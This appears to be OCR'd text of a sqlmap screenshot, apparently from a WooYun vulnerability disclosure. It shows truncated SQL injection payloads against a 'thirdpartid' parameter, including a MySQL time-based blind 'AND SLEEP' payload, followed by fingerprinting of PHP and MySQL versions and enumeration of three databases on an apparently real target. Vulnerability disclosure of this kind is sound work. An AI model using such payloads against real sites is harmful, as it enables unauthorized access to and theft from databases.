 Payload: thirdpartid=215330p1' AND 7111=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based bli
Payload: thirdpartid=215330p1' AND SLEEP
---
[01:38:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[01:38:02] [INFO] fetching database names
[01:38:02] [INFO] fetching number of databas
[01:38:02] [WARNING] running in a single-thr
ption '--threads' for faster data retrieval
[01:38:02] [INFO] retrieved:
[01:38:03] [WARNING] reflective value(s) fou
3
[01:38:04] [INFO] retrieved: information_sch
[01:38:30] [INFO] retrieved: test
[01:38:37] [INFO] retrieved: vacation_init
available databases [3]:
[*] information_schema
[*] test
[*] vacation_init
www.wooyun.org